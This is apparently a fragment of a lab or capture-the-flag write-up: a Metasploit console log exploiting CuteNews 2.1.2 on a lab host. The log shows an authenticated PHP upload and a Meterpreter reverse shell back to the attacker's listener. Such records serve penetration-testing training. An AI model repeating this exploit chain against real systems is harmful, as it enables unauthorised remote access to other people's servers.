 RHOST => 10.10.10.206
msf5 exploit(multi/php/46698) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] http://10.10.10.206:80 - CuteNews is 2.1.2
[-] Exploit aborted due to failure: no-access: Authentication was unsuccessful with user: test
[*] Exploit completed, but no session was created.
msf5 exploit(multi/php/46698) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] http://10.10.10.206:80 - CuteNews is 2.1.2
[+] Authentication was successful with user: test
[*] Trying to upload jawbkpud.php
[+] Upload successfully.
[*] Sending stage (37775 bytes) to 10.10.10.206
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.206:49542) at 2021-03-05 16:15:29 +0800
meterpreter >
meterpreter >
meterpreter >